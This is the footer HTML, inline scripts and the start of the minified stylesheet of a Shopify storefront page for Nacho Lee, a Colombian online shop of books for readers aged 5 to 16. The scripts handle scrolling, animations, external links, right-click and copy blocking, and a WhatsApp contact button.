<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='AULA CREATIVA 8'
    data-id='9360615768343'
    data-product-id='9360615768343'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="0"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="AeUFBNXAzWXd5SDJjb__judge_me_reviews_review_widget_xmxEwy"
    style='max-width: 1200px; margin: 0 auto;'>

  
    
  

  
</div>




</div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-left scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--25444855546135__section_divider_eVcPCA" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--25444855546135__section_divider_eVcPCA {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--25444855546135__section_divider_eVcPCA-top-padding {
    height: 0px;
  }
  .section-sections--25444855546135__section_divider_eVcPCA-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--25444855546135__section_divider_eVcPCA-top-padding {
      height: 0px;
    }
    .section-sections--25444855546135__section_divider_eVcPCA-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-sections--25444855546135__section_divider_eVcPCA.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--25444855546135__section_divider_eVcPCA.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--25444855546135__section_divider_eVcPCA-top-padding color-background-1 bg-color-sections--25444855546135__section_divider_eVcPCA always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--25444855546135__section_divider_eVcPCA color-background-1 bg-color-sections--25444855546135__section_divider_eVcPCA always-display">
  <div class="section-divider__svg color-background-2 shape-color-sections--25444855546135__section_divider_eVcPCA">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--25444855546135__section_divider_eVcPCA-bottom-padding color-background-2 shape-color-sections--25444855546135__section_divider_eVcPCA always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--25444855546135__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--25444855546135__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--25444855546135__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--25444855546135__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer
  class="footer color-scheme-sections--25444855546135__footer color-background-2 gradient section-sections--25444855546135__footer-padding animate-section animate--hidden"
  data-animations=""
  data-type="AjBQPp7fgF3viVbMBfMCYcx5honkQNy6ByJNIIuVaM3KeerVfEvgJaie/1QTPjUBUtVlyaRpgk3N36mLxcIhz7mnpKrFtUFaffYIA5N7x/6rUoGS2KND4QzM8a1zQlpyrfNJ8RAz/GOgkfcuUUqzvNw8kDyKNvYeVNWKlFKbCUCOdTa3x8xgmf4oAZnRfbBiiJ0EYbxMeorm775HQkLdhNO+anGJxDtqjAhslQG1feunTQnZRxXCfgREhgi5pVu1I+IMSYSF57LcGeKG6Sr7yvPxjiAmHy5Kb+kF0UXuis58OBnJ86nX4hK/tKqCiatkKa65wTHv+wutY6kTxvD8YEdrQo32OQUeNvabqnd7I5MMrLKnNPkEsBYz7vleYC0iJ33F8dmr4ECv37Q1pQT8Jw=="
><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;"
                
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 265px);"
                        >
                          
                          <img
                            srcset="//nacholee.com.co/cdn/shop/files/Logo-Susaeta-Ediciones-Nacho-Lee-1536x221_1_21ca04d4-e732-4acf-abeb-f4f434b11b5f.png?v=1693319070&width=265, //nacholee.com.co/cdn/shop/files/Logo-Susaeta-Ediciones-Nacho-Lee-1536x221_1_21ca04d4-e732-4acf-abeb-f4f434b11b5f.png?v=1693319070&width=530 2x"
                            src="//nacholee.com.co/cdn/shop/files/Logo-Susaeta-Ediciones-Nacho-Lee-1536x221_1_21ca04d4-e732-4acf-abeb-f4f434b11b5f.png?v=1693319070&width=760"
                            alt=""
                            loading="lazy"
                            width="1536"
                            height="221"
                          >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;"
                
              ><div class="footer-block__details-content rte">
                      <p><strong>Tienda online de libros para edad de 5 a 16 años</strong></p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;"
                
              ><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/pages/nuestra-empresa"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Nuestra empresa
                            </a>
                          </li><li>
                            <a
                              href="https://wa.link/aziug6"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Quiero ser distribuidor
                            </a>
                          </li><li>
                            <a
                              href="/collections"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Tienda
                            </a>
                          </li><li>
                            <a
                              href="https://envia.co/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Rastrear Orden
                            </a>
                          </li><li>
                            <a
                              href="/pages/politica-de-tratamiento-de-datos-personales"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Políticas de privacidad
                            </a>
                          </li><li>
                            <a
                              href="https://nacholee.com.co/blogs/noticias-de-nacho-lee"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="/pages/contacto"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contáctanos
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/people/Nacho-Lee/61551367258177/?locale=es_LA" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/nacholee_oficial/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@nacholee_oficial" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
</ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Nacho lee</a></small>
        
          <small class="copyright__content">Hecho por <a href="http://thementedigital.com/" title="http://thementedigital.com/">THE MENTE DIGITAL</a></small>
        
</div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://nacholee.com.co';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <style>
        * {
          -webkit-user-select: none;
          -webkit-touch-callout: none;
          user-select: none;
        }
        input, textarea, select {
          -webkit-user-select: text !important;
          -webkit-touch-callout: default !important;
          user-select: text !important;
        }
      </style>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
    <script async src="//www.instagram.com/embed.js"></script>
  <style>  </style>
<div id="shopify-block-AQTYrVWVxL0s0Mk1CW__12711036393401670242" class="shopify-block shopify-app-block"><whatsup-whatsapp-button
   
   
   
></whatsup-whatsapp-button>
<template id="whatsup-whatsapp-button">
  <style>
    
    
    
    

    .whatsup-whatsapp-button {
      --scale-default: 1;
      --scale-hover: 1.05;
      --scale-active: 1;
      --drop-shadow: drop-shadow(2px 2px 3px rgba(0, 0, 0, 0.35));

      position: fixed;
      display: block;
      width: 64px;
      height: 64px;
      bottom: 13px;
      right: 18px;
      transform-origin: bottom right;
      padding: 0;
      font: inherit;
      cursor: pointer;
      outline: inherit;
      z-index: 100;
      scale: 100%;

      transition: transform 0.3s cubic-bezier(0.075, 0.82, 0.165, 1);
      transform: scale(var(--scale-default));

      
      filter: var(--drop-shadow);
      
    }

    .whatsup-whatsapp-button:hover {
      transform: scale(var(--scale-hover));
    }

    .whatsup-whatsapp-button:active {
      transform: scale(var(--scale-active));
    }

    @media screen and (max-width: 750px) {
      .whatsup-whatsapp-button {
        --scale-default: 0.85;
        --scale-hover: 0.85;
        --scale-active: 0.8;
      }
    }

    
  </style>
  <a class="whatsup-whatsapp-button" aria-label="Chat on WhatsApp" target="_blank" href="https://wa.me/573245966404">
    <img alt="Chat on WhatsApp" width="64" height="64" loading="eager" src="https://cdn.whatsup.styled.link/widget-images/square_green.svg"/>
  </a>

  <style>
    
  </style>
</template>



</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://nacholee.com.co/cdn/shop/t/10/assets/base.css?v=115610515854116112791760976544
body_size: 55482
content:
/** Shopify CDN: Minification failed

Line 9:296572 Expected ":"
Line 9:296573 Expected identifier but found "0px"
Line 9:324761 Expected identifier but found "."
Line 9:325521 Expected identifier but found "."

**/
html {scroll-behavior: smooth;}img, video {max-width: 100%;height: auto;vertical-align: bottom;}button {background-color: transparent;outline: none;border: none;color: rgb(var(--color-foreground));}button:not([disabled]), copy-button, popup-copy-button {cursor: pointer;}a {color: inherit;}a:not(:hover) {text-decoration: none;}@media screen and (max-device-width: 480px) {body {-webkit-text-size-adjust: 100%;}}.display-block, splide-component {display: block;}.grid, .list-unstyled, summary {list-style: none;}.customer a, .link, .share-button__button:hover {text-decoration: underline;text-underline-offset: 0.3rem;}.link-with-icon, .nowrap {white-space: nowrap;}.js details[open]:not(.menu-opening)>.header__icon--menu .icon-close, .quantity__rules-cart .loading-overlay:not(.hidden)~*, .visibility-hidden, product-info .loading-overlay:not(.hidden)~* {visibility: hidden;}details[open]>.header__submenu, details[open]>.search-modal, details[open]>.share-button__fallback {animation: animateMenuOpen var(--duration-default) ease;}.header__menu-item:hover .header__active-menu-item, details[open]:hover>.header__menu-item {text-decoration-thickness: 0.2rem;}.badge, .break, .header__heading-link {word-break: break-word;}.color-background-1, :root {--color-foreground: var(--color-base-text);--color-background: var(--color-base-background-1);--gradient-background: var(--gradient-base-background-1);--color-link: var(--color-base-outline-button-labels);--alpha-link: 0.85;--color-button: var(--color-base-accent-1);--color-button-text: var(--color-base-solid-button-labels);--alpha-button-background: 1;--alpha-button-border: 1;--color-badge-background: var(--color-background);--color-badge-border: var(--color-foreground);--alpha-badge-border: 0.1;--accent-color: var(--color-base-accent-1);--border-color: var(--color-foreground);}.color-background-2 {--color-foreground: var(--color-base-text);--color-background: var(--color-base-background-2);--gradient-background: var(--gradient-base-background-2);--accent-color: var(--color-base-accent-1);}.color-inverse {--color-foreground: var(--color-base-background-1);--color-background: var(--color-base-text);--gradient-background: rgb(var(--color-base-text));--accent-color: var(--color-base-accent-1);}.color-accent-1, .color-accent-2 {--color-foreground: var(--color-base-solid-button-labels);--accent-color: var(--color-foreground);}.color-accent-1 {--color-background: var(--color-base-accent-1);--gradient-background: var(--gradient-base-accent-1);}.color-accent-2 {--color-background: var(--color-base-accent-2);--gradient-background: var(--gradient-base-accent-2);}.color-foreground-outline-button {--color-foreground: var(--color-base-outline-button-labels);}.color-foreground-accent-1 {--color-foreground: var(--color-base-accent-1);}.color-foreground-accent-2 {--color-foreground: var(--color-base-accent-2);}.color-foreground-text {--color-foreground: var(--color-base-text);}.accent-color-outline-button {--accent-color: var(--color-base-outline-button-labels);}.accent-color-accent-1 {--accent-color: var(--color-base-accent-1);}.accent-color-accent-2 {--accent-color: var(--color-base-accent-2);}.accent-color-background-1 {--accent-color: var(--color-base-background-1);}.accent-color-background-2 {--accent-color: var(--color-base-background-2);}.accent-color-text {--accent-color: var(--color-base-text);}.accent-2-color-outline-button {--accent-2-color: var(--color-base-outline-button-labels);}.accent-2-color-accent-1 {--accent-2-color: var(--color-base-accent-1);}.accent-2-color-accent-2 {--accent-2-color: var(--color-base-accent-2);}.accent-2-color-background-1 {--accent-2-color: var(--color-base-background-1);}.accent-2-color-background-2 {--accent-2-color: var(--color-base-background-2);}.accent-2-color-text {--accent-2-color: var(--color-base-text);}.text-color-outline-button {color: rgb(var(--color-base-outline-button-labels));--color-foreground: var(--color-base-outline-button-labels);}.text-color-accent-1 {color: rgb(var(--color-base-accent-1));--color-foreground: var(--color-base-accent-1);}.text-color-accent-2 {color: rgb(var(--color-base-accent-2));--color-foreground: var(--color-base-accent-2);}.text-color-background-1 {color: rgb(var(--color-base-background-1));--color-foreground: var(--color-base-background-1);}.text-color-background-2 {color: rgb(var(--color-base-background-2));--color-foreground: var(--color-base-background-2);}.text-color-text {color: rgb(var(--color-base-text));--color-foreground: var(--color-base-text);}.color-accent-1, .color-accent-2, .color-background-2, .color-inverse {--color-link: var(--color-foreground);--alpha-link: 0.7;--color-button: var(--color-foreground);--color-button-text: var(--color-background);--color-badge-background: var(--color-background);--color-badge-border: var(--color-background);--alpha-badge-border: 1;}.button--secondary, .button--tertiary {--color-button-text: var(--color-base-outline-button-labels);}.button--secondary {--color-button: var(--color-base-outline-button-labels);--color-button: var(--color-background);--alpha-button-background: 0;}.color-accent-1 .button--secondary, .color-accent-2 .button--secondary, .color-background-2 .button--secondary, .color-inverse .button--secondary {--color-button: var(--color-background);--color-button-text: var(--color-foreground);}.button--tertiary {--color-button: var(--color-base-outline-button-labels);--alpha-button-background: 0;--alpha-button-border: 0.2;}.color-accent-1 .button--tertiary, .color-accent-2 .button--tertiary, .color-background-2 .button--tertiary, .color-inverse .button--tertiary {--color-button: var(--color-foreground);--color-button-text: var(--color-foreground);}.color-background-1, .color-background-2, :root {--color-card-hover: var(--color-base-text);}.color-inverse {--color-card-hover: var(--color-base-background-1);}.color-accent-1, .color-accent-2 {--color-card-hover: var(--color-base-solid-button-labels);}.color-icon-text, :root {--color-icon: rgb(var(--color-base-text));}.color-icon-accent-1 {--color-icon: rgb(var(--color-base-accent-1));}.color-icon-accent-2 {--color-icon: rgb(var(--color-base-accent-2));}.color-icon-outline-button {--color-icon: rgb(var(--color-base-outline-button-labels));}.material-icon--custom-color {color: var(--color-icon);}.contains-card--product, .product-card-wrapper .card {--border-radius: var(--product-card-corner-radius);--border-width: var(--product-card-border-width);--border-opacity: var(--product-card-border-opacity);--shadow-horizontal-offset: var(--product-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--product-card-shadow-vertical-offset);--shadow-blur-radius: var(--product-card-shadow-blur-radius);--shadow-opacity: var(--product-card-shadow-opacity);--shadow-visible: var(--product-card-shadow-visible);--image-padding: var(--product-card-image-padding);--text-alignment: var(--product-card-text-alignment);}.collection-card-wrapper .card, .contains-card--collection {--border-radius: var(--collection-card-corner-radius);--border-width: var(--collection-card-border-width);--border-opacity: var(--collection-card-border-opacity);--shadow-horizontal-offset: var(--collection-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--collection-card-shadow-vertical-offset);--shadow-blur-radius: var(--collection-card-shadow-blur-radius);--shadow-opacity: var(--collection-card-shadow-opacity);--shadow-visible: var(--collection-card-shadow-visible);--image-padding: var(--collection-card-image-padding);--text-alignment: var(--collection-card-text-alignment);}.article-card-wrapper .card, .contains-card--article {--border-radius: var(--blog-card-corner-radius);--border-width: var(--blog-card-border-width);--border-opacity: var(--blog-card-border-opacity);--shadow-horizontal-offset: var(--blog-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--blog-card-shadow-vertical-offset);--shadow-blur-radius: var(--blog-card-shadow-blur-radius);--shadow-opacity: var(--blog-card-shadow-opacity);--shadow-visible: var(--blog-card-shadow-visible);--image-padding: var(--blog-card-image-padding);--text-alignment: var(--blog-card-text-alignment);}.contains-content-container, .content-container {--border-radius: var(--text-boxes-radius);--border-width: var(--text-boxes-border-width);--border-opacity: var(--text-boxes-border-opacity);--shadow-horizontal-offset: var(--text-boxes-shadow-horizontal-offset);--shadow-vertical-offset: var(--text-boxes-shadow-vertical-offset);--shadow-blur-radius: var(--text-boxes-shadow-blur-radius);--shadow-opacity: var(--text-boxes-shadow-opacity);--shadow-visible: var(--text-boxes-shadow-visible);}.contains-media, .global-media-settings {--border-radius: var(--media-radius);--border-width: var(--media-border-width);--border-opacity: var(--media-border-opacity);--shadow-horizontal-offset: var(--media-shadow-horizontal-offset);--shadow-vertical-offset: var(--media-shadow-vertical-offset);--shadow-blur-radius: var(--media-shadow-blur-radius);--shadow-opacity: var(--media-shadow-opacity);--shadow-visible: var(--media-shadow-visible);}.hidden, .no-js-inline, .no-js:not(html), html.no-js .no-js-hidden {display: none !important;}html.no-js .no-js:not(html) {display: block !important;}html.no-js .no-js-inline {display: inline-block !important;}.page-width {max-width: var(--page-width);margin: 0 auto;padding: 0 1.5rem;}.page-width-desktop {padding: 0;margin: 0 auto;}.page-width--full {max-width: none;}.isolate {position: relative;z-index: 0;}.circle {border-radius: 50%;overflow: hidden;}.full-width {width: 100%;}.fit-content, .select.fit-content {width: fit-content;}.margin-0 {margin: 0;}.flex {display: flex;}.flex-center {display: flex;align-items: center;justify-content: center;}.flex-space-between {display: flex;align-items: center;justify-content: space-between;}.flex-align-center {align-items: center;}.flex-justify-start, .flex-justify-left {justify-content: flex-start;}.flex-justify-center {justify-content: center;}.flex-justify-end, .flex-justify-right {justify-content: flex-end;}.flex-grow {flex-grow: 1;}.flex-shrink-0 {flex-shrink: 0;}.text--bold {font-weight: var(--font-body-weight-bold);}.section+.section {margin-top: var(--spacing-sections-mobile);}.element-margin-top {margin-top: 5rem;}.pointer-events--none {pointer-events: none;}.color-accent-1, .color-accent-2, .color-background-1, .color-background-2, .color-inverse, .color-custom, body {color: rgba(var(--color-foreground), 0.9);background-color: rgb(var(--color-background));}.custom-border {border: solid var(--border-thickness) rgba(var(--border-color), var(--border-opacity));}.custom-border-hex {border: solid var(--border-thickness) var(--border-color);}.custom-border-radius {border-radius: var(--border-radius);}.custom-bg {background: var(--bg-color);}.no-background {background: none;}.text-color {color: var(--text-color);}.index-0 {--index: 0;}.index-1 {--index: 1;}.index-2 {--index: 2;}.index-3 {--index: 3;}.index-4 {--index: 4;}@media screen and (min-width: 750px) {.desktop-index-0 {--index: 0;}.desktop-index-1 {--index: 1;}.desktop-index-2 {--index: 2;}.desktop-index-3 {--index: 3;}.desktop-index-4 {--index: 4;}.desktop-hidden {display: none !important;}}@media screen and (max-width: 749px) {.mobile-index-0 {--index: 0;}.mobile-index-1 {--index: 1;}.mobile-index-2 {--index: 2;}.mobile-index-3 {--index: 3;}.mobile-index-4 {--index: 4;}.mobile-hidden {display: none !important;}}.track-order-form {padding-bottom: 2rem;margin: 0 auto;max-width: 60rem;}.track-order-form .field {margin-top: 3rem;}.background-secondary {background-color: rgba(var(--color-foreground), 0.04);}.grid-auto-flow {display: grid;grid-auto-flow: column;}.page-margin, .shopify-challenge__container {margin: 7rem auto;}.rte-width {max-width: 82rem;margin: 0 auto 2rem;}.list-unstyled {margin: 0;padding: 0;}.visually-hidden {position: absolute !important;overflow: hidden;width: 1px;height: 1px;margin: 